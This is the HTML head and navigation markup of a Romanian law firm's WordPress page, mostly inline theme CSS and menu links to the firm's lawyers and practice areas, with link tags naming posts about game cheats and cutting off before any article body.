.genericon-italic:before{content:'\f472'}.genericon-picture:before{content:'\f473'}.genericon-fullscreen:before{content:'\f474'}.genericon-uparrow:before{content:'\f500'}.genericon-rightarrow:before{content:'\f501'}.genericon-downarrow:before{content:'\f502'}.genericon-leftarrow:before{content:'\f503'}.social-menu:before,.social-menu:after{content:" ";display:table}.social-menu:after{clear:both}.social-menu ul{list-style:none;text-align:center;margin:0 1.25em 0 0;margin:0 1.25rem 0 0;font-size:0}.social-menu ul li{display:inline-block;position:relative;padding:0;margin:3px}.social-menu a{font-size:0;text-indent:-9999em;border:0;width:32px;height:32px;-webkit-transition:200ms opacity;transition:200ms opacity;color:#f7f7f7;background:#62d7db;-webkit-border-radius:3px;border-radius:3px}.social-menu a:before{-webkit-font-smoothing:subpixel-antialiased;display:inline-block;font-size:32px}.social-menu a:hover{background:#62d7db}.social-menu a[href*="wordpress.org"]:before,.social-menu a[href*="wordpress.com"]:before{content:'\f205'}.social-menu a[href*="wordpress.org"]:before:hover,.social-menu a[href*="wordpress.com"]:before:hover{color:#21759b}.social-menu a[href*="facebook.com"]:before{content:'\f203'}.social-menu a[href*="facebook.com"]:before:hover{color:#3b5998}.social-menu a[href*="twitter.com"]:before{content:'\f202'}.social-menu a[href*="twitter.com"]:before:hover{color:#3cf}.social-menu a[href*="dribbble.com"]:before{content:'\f201'}.social-menu a[href*="dribbble.com"]:before:hover{color:#ea4c89}.social-menu a[href*="plus.google.com"]:before{content:'\f206'}.social-menu a[href*="plus.google.com"]:before:hover{color:#dd4b39}.social-menu a[href*="pinterest.com"]:before{content:'\f210'}.social-menu a[href*="pinterest.com"]:before:hover{color:#c8232c}.social-menu a[href*="github.com"]:before{content:'\f200'}.social-menu a[href*="github.com"]:before:hover{color:#171515}.social-menu a[href*="tumblr.com"]:before{content:'\f214'}.social-menu a[href*="tumblr.com"]:before:hover{color:#34526f}.social-menu a[href*="youtube.com"]:before{content:'\f213'}.social-menu a[href*="youtube.com"]:before:hover{color:#c4302b}.social-menu a[href*="flickr.com"]:before{content:'\f211'}.social-menu a[href*="flickr.com"]:before:hover{color:#ff0084}.social-menu a[href*="vimeo.com"]:before{content:'\f212'}.social-menu a[href*="vimeo.com"]:before:hover{color:#1AB7EA}.social-menu a[href*="instagram.com"]:before{content:'\f215'}.social-menu a[href*="instagram.com"]:before:hover{color:#3f729b}.social-menu a[href*="codepen.io"]:before{content:'\f216'}.social-menu a[href*="codepen.io"]:before:hover{color:#000}.social-menu a[href*="linkedin.com"]:before{content:'\f208'}.social-menu a[href*="linkedin.com"]:before:hover{color:#0e76a8}#wpstats{display:none}.primer-wc-cart-menu{display:none!important}.main-navigation .primer-wc-cart-menu{display:list-item!important}.primer-wc-cart-menu .primer-wc-cart-sub-menu{width:250px}.primer-wc-cart-menu .widget_shopping_cart{float:left;padding:0;margin-bottom:0;background:#1985a1}.primer-wc-cart-menu .widget_shopping_cart .quantity{display:block;float:left;font-style:italic}.primer-wc-cart-menu .widget_shopping_cart ul.product_list_widget{position:relative;left:0;max-height:250px;overflow-y:auto;border:none;-webkit-box-shadow:none;box-shadow:none;display:inline-block;background:inherit}.primer-wc-cart-menu .widget_shopping_cart p.buttons,.primer-wc-cart-menu .widget_shopping_cart .total,.primer-wc-cart-menu .widget_shopping_cart .product_list_widget{float:left;width:100%}.primer-wc-cart-menu .widget_shopping_cart .total{margin:0;padding:10px 0;text-align:center;color:#333}.primer-wc-cart-menu .widget_shopping_cart .total strong{text-indent:0}.primer-wc-cart-menu .widget_shopping_cart p.buttons{padding:.5em;padding-top:0;margin:0}.primer-wc-cart-menu .widget_shopping_cart p.buttons a{text-align:center;width:100%;text-indent:0;background-color:#62d7db}.primer-wc-cart-menu .widget_shopping_cart p.buttons a:first-child{margin-bottom:5px}.primer-wc-cart-menu .widget_shopping_cart .cart_list{background:transparent;-webkit-box-shadow:none;box-shadow:none}.primer-wc-cart-menu .widget_shopping_cart .cart_list li.mini_cart_item{padding:0;margin:0;width:100%;padding-bottom:5px;border-bottom:none;padding:.5em 1em;text-indent:0;opacity:1;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out}.primer-wc-cart-menu .widget_shopping_cart .cart_list li.mini_cart_item img{width:100%;max-width:55px}.primer-wc-cart-menu .widget_shopping_cart .cart_list li.mini_cart_item a{border-bottom:none;background:inherit}.primer-wc-cart-menu .widget_shopping_cart .cart_list li.mini_cart_item a.remove{float:left;padding:0;margin:20px 0 0 15px;z-index:1001;line-height:.8}.primer-wc-cart-menu .widget_shopping_cart .cart_list li.mini_cart_item a.remove:hover{background:red}.primer-wc-cart-menu .widget_shopping_cart .cart_list li.mini_cart_item a:nth-child(2){padding:.5em 0 0 0;margin:0;width:100%;text-indent:1.75rem}.primer-wc-cart-menu .widget_shopping_cart .cart_list li.mini_cart_item:hover{opacity:.85}.primer-wc-cart-menu .cart-preview-count{margin-left:8px}body.primer-woocommerce-l10n.woocommerce ul.products li.product .button,.woocommerce a.added_to_cart{max-width:100%;white-space:normal;text-align:center;display:block}@media only screen and (min-width:61.063em){body.primer-woocommerce-l10n.woocommerce ul.products li.product .button,.woocommerce a.added_to_cart{font-size:.75rem}}.woocommerce a.added_to_cart{text-align:left}.woocommerce-page div.product .woocommerce-product-gallery figure.woocommerce-product-gallery__wrapper{margin:0}.woocommerce-page div.product .summary{margin-top:0}.woocommerce-page div.product .commentlist{padding-left:0}.woocommerce-page.woocommerce div.product form.cart{margin:1em 0}.woocommerce-page ul.products li.product.primer-2-column-product{width:48.05%}.woocommerce-page .primer-woocommerce .cart .qty{padding:.5em}.woocommerce-page span.onsale,.woocommerce-page ul.products li.product .onsale{padding:2px 8px;-webkit-border-radius:0;border-radius:0;margin:0;min-height:auto;min-width:auto;line-height:inherit}.woocommerce-page #reviews #comments ol.commentlist li img.avatar{width:60px}.woocommerce-page #reviews #comments ol.commentlist li .comment-text{margin:0 0 0 80px}.woocommerce-page form.woocommerce-cart-form table.cart td.actions #coupon_code{width:55%;margin-right:0}.woocommerce-page table.variations tr:hover td{background-color:transparent}.woocommerce-page table.cart img{width:100%;max-width:100px;margin-bottom:0}.woocommerce-page table.cart td.actions .input-text{padding:10px!important}body.single-product span.onsale{padding:3px 18px;top:0;left:0}body.woocommerce-cart .primer-wc-cart-sub-menu{display:none}.woocommerce ul.products li.product a.add_to_cart_button{width:100%;font-size:16px;text-align:center;white-space:normal}@media only screen and (max-width:61.063em){.primer-wc-cart-menu .primer-wc-cart-sub-menu,.primer-wc-cart-menu .widget_shopping_cart{width:100%}}[class^="wp-block-"].alignfull{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}[class^="wp-block-"].alignfull img{width:100%}[class^="wp-block-"].alignwide{margin-left:0;margin-right:0;width:100%}.wp-block-image.alignleft,.wp-block-gallery.alignleft,.wp-block-video.alignleft,.wp-block-quote.alignleft,.wp-block-text-columns.alignleft,.entry-content ul.alignleft,.entry-content ol.alignleft,.wp-block-cover-text.alignleft{margin:0 1em .5em 0}.wp-block-image.alignright,.wp-block-gallery.alignright,.wp-block-video.alignright,.wp-block-quote.alignright,.wp-block-text-columns.alignright,.entry-content ul.alignright,.entry-content ol.alignright,.wp-block-cover-text.alignright{margin:0 0 .5em 1em}.wp-block-image.alignleft,.wp-block-image.alignright,.wp-block-gallery.alignleft,.wp-block-gallery.alignright,.wp-block-video.alignleft,.wp-block-video.alignright,.wp-block-quote.alignleft,.wp-block-quote.alignright,.wp-block-text-columns.alignleft,.wp-block-text-columns.alignright,.entry-content ul.alignleft,.entry-content ul.alignright,.entry-content ol.alignleft,.entry-content ol.alignright,.wp-block-cover-text.alignleft,.wp-block-cover-text.alignright{max-width:40%;width:100%}.wp-block-image.alignleft img,.wp-block-image.alignright img,.wp-block-gallery.alignleft img,.wp-block-gallery.alignright img,.wp-block-video.alignleft img,.wp-block-video.alignright img,.wp-block-quote.alignleft img,.wp-block-quote.alignright img,.wp-block-text-columns.alignleft img,.wp-block-text-columns.alignright img,.entry-content ul.alignleft img,.entry-content ul.alignright img,.entry-content ol.alignleft img,.entry-content ol.alignright img,.wp-block-cover-text.alignleft img,.wp-block-cover-text.alignright img{width:inherit}.wp-block-gallery{margin-left:0;margin-right:0}.wp-block-gallery.is-cropped .blocks-gallery-item img{height:auto}.wp-block-quote p{margin-bottom:0}.wp-block-pullquote{margin-top:1em;margin-bottom:1em}.wp-block-button.aligncenter{margin-bottom:1.5em}.wp-block-audio audio{width:100%}</style><style class="optimize_css_4" type="text/css" media="all">.site-header{background-image:url(https://arongalanton.ro/wp-content/uploads/2020/08/cropped-header.jpg)}</style><style class="optimize_css_4" type="text/css" media="all">.site-title a,.site-title a:visited{color:#blank}.site-title a:hover,.site-title a:visited:hover{color:rgba(,.8)}</style><style class="optimize_css_4" type="text/css" media="all">.site-description{color:#fff}</style><style class="optimize_css_4" type="text/css" media="all">.hero,.hero .widget h1,.hero .widget h2,.hero .widget h3,.hero .widget h4,.hero .widget h5,.hero .widget h6,.hero .widget p,.hero .widget blockquote,.hero .widget cite,.hero .widget table,.hero .widget ul,.hero .widget ol,.hero .widget li,.hero .widget dd,.hero .widget dt,.hero .widget address,.hero .widget code,.hero .widget pre,.hero .widget .widget-title,.hero .page-header h1{color:#fff}</style><style class="optimize_css_4" type="text/css" media="all">.main-navigation ul li a,.main-navigation ul li a:visited,.main-navigation ul li a:hover,.main-navigation ul li a:focus,.main-navigation ul li a:visited:hover{color:#fff}.main-navigation .sub-menu .menu-item-has-children>a::after{border-right-color:#fff;border-left-color:#fff}.menu-toggle div{background-color:#fff}.main-navigation ul li a:hover,.main-navigation ul li a:focus{color:rgba(255,255,255,.8)}</style><style class="optimize_css_4" type="text/css" media="all">h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.entry-title a,.entry-title a:visited,.widget-title{color:#353535}.entry-title a:hover,.entry-title a:visited:hover,.entry-title a:focus,.entry-title a:visited:focus,.entry-title a:active,.entry-title a:visited:active{color:rgba(53,53,53,.8)}</style><style class="optimize_css_4" type="text/css" media="all">body,input,select,textarea,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,.navigation.pagination .paging-nav-text{color:#252525}hr{background-color:rgba(37,37,37,.1);border-color:rgba(37,37,37,.1)}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,.select2-container .select2-choice{color:rgba(37,37,37,.5);border-color:rgba(37,37,37,.1)}select,fieldset,blockquote,pre,code,abbr,acronym,.hentry table th,.hentry table td{border-color:rgba(37,37,37,.1)}.hentry table tr:hover td{background-color:rgba(37,37,37,.05)}</style><style class="optimize_css_4" type="text/css" media="all">blockquote,.entry-meta,.entry-footer,.comment-meta .says,.logged-in-as,.wp-block-coblocks-author__heading{color:#686868}</style><style class="optimize_css_4" type="text/css" media="all">.site-footer .widget-title,.site-footer h1,.site-footer h2,.site-footer h3,.site-footer h4,.site-footer h5,.site-footer h6{color:#fff}</style><style class="optimize_css_4" type="text/css" media="all">.site-footer .widget,.site-footer .widget form label{color:#fff}</style><style class="optimize_css_4" type="text/css" media="all">.footer-menu ul li a,.footer-menu ul li a:visited{color:#fff}.site-info-wrapper .social-menu a{background-color:#fff}.footer-menu ul li a:hover,.footer-menu ul li a:visited:hover{color:rgba(255,255,255,.8)}</style><style class="optimize_css_4" type="text/css" media="all">.site-info-wrapper .site-info-text{color:#fcfcfc}</style><style class="optimize_css_4" type="text/css" media="all">a,a:visited,.entry-title a:hover,.entry-title a:visited:hover{color:#243759}.navigation.pagination .nav-links .page-numbers.current,.social-menu a:hover{background-color:#243759}a:hover,a:visited:hover,a:focus,a:visited:focus,a:active,a:visited:active{color:rgba(36,55,89,.8)}.comment-list li.bypostauthor{border-color:rgba(36,55,89,.2)}</style><style class="optimize_css_4" type="text/css" media="all">button,a.button,a.button:visited,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button__link,.site-info-wrapper .social-menu a:hover{background-color:#cbbb98;border-color:#cbbb98}.woocommerce-cart-menu-item .woocommerce.widget_shopping_cart p.buttons a{background-color:#cbbb98}button:hover,button:active,button:focus,a.button:hover,a.button:active,a.button:focus,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus{background-color:rgba(203,187,152,.8);border-color:rgba(203,187,152,.8)}</style><style class="optimize_css_4" type="text/css" media="all">button,button:hover,button:active,button:focus,a.button,a.button:hover,a.button:active,a.button:focus,a.button:visited,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"],input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"],input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"],input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus,.wp-block-button__link{color:#282e40}</style><style class="optimize_css_4" type="text/css" media="all">body{background-color:#fff}.navigation.pagination .nav-links .page-numbers.current{color:#fff}</style><style class="optimize_css_4" type="text/css" media="all">.hentry,.comments-area,.widget,#page>.page-title-container{background-color:#fff}</style><style class="optimize_css_4" type="text/css" media="all">.site-header{background-color:#282e40}.site-header{-webkit-box-shadow:inset 0 0 0 9999em;-moz-box-shadow:inset 0 0 0 9999em;box-shadow:inset 0 0 0 9999em;color:rgba(40,46,64,0)}</style><style class="optimize_css_4" type="text/css" media="all">.site-footer{background-color:#141414}</style><style class="optimize_css_4" type="text/css" media="all">.site-info-wrapper{background-color:#282e40}.site-info-wrapper .social-menu a,.site-info-wrapper .social-menu a:visited,.site-info-wrapper .social-menu a:hover,.site-info-wrapper .social-menu a:visited:hover{color:#282e40}</style><style class="optimize_css_4" type="text/css" media="all">.has-primary-color{color:#03263B}.has-primary-background-color{background-color:#03263B}</style><style class="optimize_css_4" type="text/css" media="all">.has-secondary-color{color:#0b3954}.has-secondary-background-color{background-color:#0b3954}</style><style class="optimize_css_4" type="text/css" media="all">.has-tertiary-color{color:#bddae6}.has-tertiary-background-color{background-color:#bddae6}</style><style class="optimize_css_4" type="text/css" media="all">.has-quaternary-color{color:#ff6663}.has-quaternary-background-color{background-color:#ff6663}</style><style class="optimize_css_4" type="text/css" media="all">.has-quinary-color{color:#fff}.has-quinary-background-color{background-color:#fff}</style><style class="optimize_css_4" type="text/css" media="all">.main-navigation li li a,.menu-toggle:not([style*="display: none"])+.main-navigation,.menu-toggle:not([style*="display: none"])+.main-navigation .expand{background-color:#}.main-navigation li li a:hover,.main-navigation li li a:visited:hover{background-color:rgba(,.8)}</style><style id='lyrical-inline-css' type='text/css'>.site-header{background-image:url(https://arongalanton.ro/wp-content/uploads/2020/08/cropped-header.jpg)}.site-title a,.site-title a:visited{color:#blank}.site-title a:hover,.site-title a:visited:hover{color:rgba(,.8)}.site-description{color:#fff}.hero,.hero .widget h1,.hero .widget h2,.hero .widget h3,.hero .widget h4,.hero .widget h5,.hero .widget h6,.hero .widget p,.hero .widget blockquote,.hero .widget cite,.hero .widget table,.hero .widget ul,.hero .widget ol,.hero .widget li,.hero .widget dd,.hero .widget dt,.hero .widget address,.hero .widget code,.hero .widget pre,.hero .widget .widget-title,.hero .page-header h1{color:#fff}.main-navigation ul li a,.main-navigation ul li a:visited,.main-navigation ul li a:hover,.main-navigation ul li a:focus,.main-navigation ul li a:visited:hover{color:#fff}.main-navigation .sub-menu .menu-item-has-children>a::after{border-right-color:#fff;border-left-color:#fff}.menu-toggle div{background-color:#fff}.main-navigation ul li a:hover,.main-navigation ul li a:focus{color:rgba(255,255,255,.8)}h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.entry-title a,.entry-title a:visited,.widget-title{color:#353535}.entry-title a:hover,.entry-title a:visited:hover,.entry-title a:focus,.entry-title a:visited:focus,.entry-title a:active,.entry-title a:visited:active{color:rgba(53,53,53,.8)}body,input,select,textarea,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,.navigation.pagination .paging-nav-text{color:#252525}hr{background-color:rgba(37,37,37,.1);border-color:rgba(37,37,37,.1)}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,.select2-container .select2-choice{color:rgba(37,37,37,.5);border-color:rgba(37,37,37,.1)}select,fieldset,blockquote,pre,code,abbr,acronym,.hentry table th,.hentry table td{border-color:rgba(37,37,37,.1)}.hentry table tr:hover td{background-color:rgba(37,37,37,.05)}blockquote,.entry-meta,.entry-footer,.comment-meta .says,.logged-in-as,.wp-block-coblocks-author__heading{color:#686868}.site-footer .widget-title,.site-footer h1,.site-footer h2,.site-footer h3,.site-footer h4,.site-footer h5,.site-footer h6{color:#fff}.site-footer .widget,.site-footer .widget form label{color:#fff}.footer-menu ul li a,.footer-menu ul li a:visited{color:#fff}.site-info-wrapper .social-menu a{background-color:#fff}.footer-menu ul li a:hover,.footer-menu ul li a:visited:hover{color:rgba(255,255,255,.8)}.site-info-wrapper .site-info-text{color:#fcfcfc}a,a:visited,.entry-title a:hover,.entry-title a:visited:hover{color:#243759}.navigation.pagination .nav-links .page-numbers.current,.social-menu a:hover{background-color:#243759}a:hover,a:visited:hover,a:focus,a:visited:focus,a:active,a:visited:active{color:rgba(36,55,89,.8)}.comment-list li.bypostauthor{border-color:rgba(36,55,89,.2)}button,a.button,a.button:visited,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button__link,.site-info-wrapper .social-menu a:hover{background-color:#cbbb98;border-color:#cbbb98}.woocommerce-cart-menu-item .woocommerce.widget_shopping_cart p.buttons a{background-color:#cbbb98}button:hover,button:active,button:focus,a.button:hover,a.button:active,a.button:focus,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus{background-color:rgba(203,187,152,.8);border-color:rgba(203,187,152,.8)}button,button:hover,button:active,button:focus,a.button,a.button:hover,a.button:active,a.button:focus,a.button:visited,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"],input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"],input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"],input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus,.wp-block-button__link{color:#282e40}body{background-color:#fff}.navigation.pagination .nav-links .page-numbers.current{color:#fff}.hentry,.comments-area,.widget,#page>.page-title-container{background-color:#fff}.site-header{background-color:#282e40}.site-header{-webkit-box-shadow:inset 0 0 0 9999em;-moz-box-shadow:inset 0 0 0 9999em;box-shadow:inset 0 0 0 9999em;color:rgba(40,46,64,0)}.site-footer{background-color:#141414}.site-info-wrapper{background-color:#282e40}.site-info-wrapper .social-menu a,.site-info-wrapper .social-menu a:visited,.site-info-wrapper .social-menu a:hover,.site-info-wrapper .social-menu a:visited:hover{color:#282e40}.has-primary-color{color:#03263B}.has-primary-background-color{background-color:#03263B}.has-secondary-color{color:#0b3954}.has-secondary-background-color{background-color:#0b3954}.has-tertiary-color{color:#bddae6}.has-tertiary-background-color{background-color:#bddae6}.has-quaternary-color{color:#ff6663}.has-quaternary-background-color{background-color:#ff6663}.has-quinary-color{color:#fff}.has-quinary-background-color{background-color:#fff}.main-navigation li li a,.menu-toggle:not([style*="display: none"])+.main-navigation,.menu-toggle:not([style*="display: none"])+.main-navigation .expand{background-color:#}.main-navigation li li a:hover,.main-navigation li li a:visited:hover{background-color:rgba(,.8)}</style><style id='lyrical-fonts-inline-css' type='text/css'>.site-title{font-family:"Raleway",sans-serif}.main-navigation ul li a,.main-navigation ul li a:visited,button,a.button,a.fl-button,input[type="button"],input[type="reset"],input[type="submit"]{font-family:"Raleway",sans-serif}h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.widget-title{font-family:"Playfair Display",sans-serif}body,p,ol li,ul li,dl dd,.fl-callout-text{font-family:"Raleway",sans-serif}blockquote,.entry-meta,.entry-footer,.comment-list li .comment-meta .says,.comment-list li .comment-metadata,.comment-reply-link,#respond .logged-in-as{font-family:"Raleway",sans-serif}</style><style class="optimize_css_2" type="text/css" media="all">.wpglobus_flag{height:12px;width:18px;background-repeat:no-repeat;background-position:center left}.wpglobus_language_name{padding-left:22px}.page_item_wpglobus_menu_switch .children{display:none}.page_item_wpglobus_menu_switch:hover .children{display:block}.menu_item_wpglobus_menu_switch .sub-menu{display:none}.menu_item_wpglobus_menu_switch:hover .sub-menu{display:block}.widget_wpglobus .flags-styled .flag{margin-right:.4em}.widget_wpglobus .list a{display:block}.widget_wpglobus .list a img{display:none}.widget_wpglobus .list a span.name{display:inline-block}.widget_wpglobus .list a span.code{display:inline-block;margin:0 0 0 4px}.widget_wpglobus .list a span.code:before{content:"("}.widget_wpglobus .list a span.code:after{content:")"}.widget_wpglobus .list.flags img{margin:0 4px 0 0;display:inline-block}.widget_wpglobus .select-styled{overflow:hidden}.widget_wpglobus .dropdown-styled{text-align:center;display:inline;list-style:none}.widget_wpglobus .dropdown-styled li{text-align:left;display:inline-block;margin-right:-4px;position:relative;padding:5px 10px;background:#fff;cursor:pointer}.widget_wpglobus .dropdown-styled li:hover{background:#eee;color:#fff}.widget_wpglobus .dropdown-styled li:hover ul{display:block;opacity:1;visibility:visible}.widget_wpglobus .dropdown-styled li ul{padding:0;position:absolute;top:28px;left:-21px;width:150px;display:none;opacity:0;visibility:hidden}.widget_wpglobus .dropdown-styled li ul li{background:#eee;display:block;color:#fff}.widget_wpglobus .dropdown-styled li ul li:hover{background:#ddd}</style><link
rel="https://api.w.org/" href="https://arongalanton.ro/wp-json/" /><link
rel="alternate" type="application/json" href="https://arongalanton.ro/wp-json/wp/v2/posts/8324" /><link
rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arongalanton.ro/xmlrpc.php?rsd" /><link
rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://arongalanton.ro/wp-includes/wlwmanifest.xml" /><link
rel='prev' title='Why cant you use a dog flea collar on a cat' href='https://arongalanton.ro/2023/07/27/why-cant-you-use-a-dog-flea-collar-on-a-cat/' /><link
rel='next' title='List of all cheats | Cheat, Silent Aim, Bhop' href='https://arongalanton.ro/2023/07/27/list-of-all-cheats-cheat-silent-aim-bhop/' /><meta
name="generator" content="WordPress 5.5.11" /><link
rel="canonical" href="https://arongalanton.ro/2023/07/27/new-external-hacks-2023-speedhack-updated-bunny-hop/" /><link
rel='shortlink' href='https://arongalanton.ro/?p=8324' /><link
rel="alternate" type="application/json+oembed" href="https://arongalanton.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farongalanton.ro%2F2023%2F07%2F27%2Fnew-external-hacks-2023-speedhack-updated-bunny-hop%2F" /><link
rel="alternate" type="text/xml+oembed" href="https://arongalanton.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farongalanton.ro%2F2023%2F07%2F27%2Fnew-external-hacks-2023-speedhack-updated-bunny-hop%2F&#038;format=xml" /><style type="text/css">.recentcomments a{display:inline!important;padding:0!important;margin:0!important}</style><style type='text/css'>.site-title,.site-description{position:absolute;clip:rect(1px,1px,1px,1px)}</style><style type="text/css" id="custom-background-css">body.custom-background{background-color:#fff}</style><style type="text/css" media="screen">.wpglobus_flag_ro{background-image:url(https://arongalanton.ro/wp-content/plugins/wpglobus/flags/ro.png)}.wpglobus_flag_en{background-image:url(https://arongalanton.ro/wp-content/plugins/wpglobus/flags/us.png)}</style><link
rel="alternate" hreflang="ro-RO" href="https://arongalanton.ro/2023/07/27/new-external-hacks-2023-speedhack-updated-bunny-hop/" /><link
rel="alternate" hreflang="en-US" href="https://arongalanton.ro/en/2023/07/27/new-external-hacks-2023-speedhack-updated-bunny-hop/" /><link
rel="icon" href="https://arongalanton.ro/wp-content/uploads/2020/08/cropped-icon-site-32x32.jpg" sizes="32x32" /><link
rel="icon" href="https://arongalanton.ro/wp-content/uploads/2020/08/cropped-icon-site-192x192.jpg" sizes="192x192" /><link
rel="apple-touch-icon" href="https://arongalanton.ro/wp-content/uploads/2020/08/cropped-icon-site-180x180.jpg" /><meta
name="msapplication-TileImage" content="https://arongalanton.ro/wp-content/uploads/2020/08/cropped-icon-site-270x270.jpg" /><style type="text/css" id="wp-custom-css">#contact-pagina-nume{border:1px solid #bcbcc2;width:120%;height:50%}#contact-pagina{width:130%}#buton-rotunjit{border-radius:50px}.wpcf7-form label{color:#fff}.hero-inner{text-align:center}.menu-item{white-space:nowrap!important}.nav li ul{width:280px!important}</style></head><body
class="post-template-default single single-post postid-8324 single-format-standard custom-background wp-custom-logo custom-header-image layout-two-column-default no-max-width elementor-default elementor-kit-11879"><div
id="page" class="hfeed site"><a
class="skip-link screen-reader-text" href="#content">Skip to content</a><header
id="masthead" class="site-header" role="banner"><div
class="site-header-wrapper"><div
class="site-title-wrapper"><a
href="https://arongalanton.ro/" class="custom-logo-link" rel="home"><img
width="879" height="270" src="https://arongalanton.ro/wp-content/uploads/2020/09/linii-aurii_2.gif" class="custom-logo" alt="www.arongalanton.ro" /></a><div
class="site-title"><a
href="https://arongalanton.ro/" rel="home">www.arongalanton.ro</a></div><div
class="site-description">Elitele Avocaturii din Vestul Romaniei</div></div><div
class="main-navigation-container"><div
class="menu-toggle" id="menu-toggle" role="button" tabindex="0"
><div></div><div></div><div></div></div><nav
id="site-navigation" class="main-navigation"><div
class="menu-meniu-principal-container"><ul
id="menu-meniu-principal" class="menu"><li
id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-53"><a
href="https://arongalanton.ro/">ACASĂ</a></li><li
id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52"><a
href="https://arongalanton.ro/despre-noi/">DESPRE NOI</a>
<span
class="expand" role="button" tabindex="0"></span><ul
class="sub-menu"><li
id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-313"><a
href="https://arongalanton.ro/despre-noi#IvanAron">Ivan Mircea Aron &#8211; Partener</a></li><li
id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a
href="https://arongalanton.ro/despre-noi#MihaelaGalanton">Mihaela Galanton &#8211; Partener</a></li><li
id="menu-item-325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-325"><a
href="https://arongalanton.ro/despre-noi#RalucaOlteanu">Raluca Olteanu &#8211; Avocat</a></li><li
id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-322"><a
href="https://arongalanton.ro/despre-noi#AdrianaSiniteanu">Adriana Siniteanu &#8211; Avocat</a></li><li
id="menu-item-326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-326"><a
href="https://arongalanton.ro/despre-noi#MirceaTarchila">Mircea Tărchilă &#8211; Avocat</a></li><li
id="menu-item-324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-324"><a
href="https://arongalanton.ro/despre-noi#RamonaPetolea">Ramona Alina Petolea &#8211; Avocat Colaborator</a></li><li
id="menu-item-971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-971"><a
href="https://arongalanton.ro/despre-noi#RoxanaMurariu">Roxana Murariu &#8211; Avocat Colaborator</a></li></ul></li><li
id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51"><a
href="https://arongalanton.ro/arii-de-practica/">ARII DE PRACTICĂ</a>
<span
class="expand" role="button" tabindex="0"></span><ul
class="sub-menu"><li
id="menu-item-330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-330"><a
href="https://arongalanton.ro/arii-de-practica#corporate-si-ma">Corporate și M&#038;A</a></li><li
id="menu-item-334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-334"><a
href="https://arongalanton.ro/arii-de-practica#impozite-fiscalitate">Impozite / Fiscalitate / Achiziții publice</a></li><li
id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-338"><a
href="https://arongalanton.ro/arii-de-practica#imobiliare-si-constructii">Drept Civil / Imobiliar și Urbanism</a></li><li
id="menu-item-340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-340"><a
href="https://arongalanton.ro/arii-de-practica#dreptul-muncii">Dreptul Muncii</a></li><li
id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-342"><a
href="https://arongalanton.ro/arii-de-practica#insolventa-si-reorganizare">Insolvență / Reorganizare</a></li><li
id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344"><a
href="https://arongalanton.ro/arii-de-practica#litigii-arbitraj">Litigii / Arbitraj</a></li><li
id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346"><a
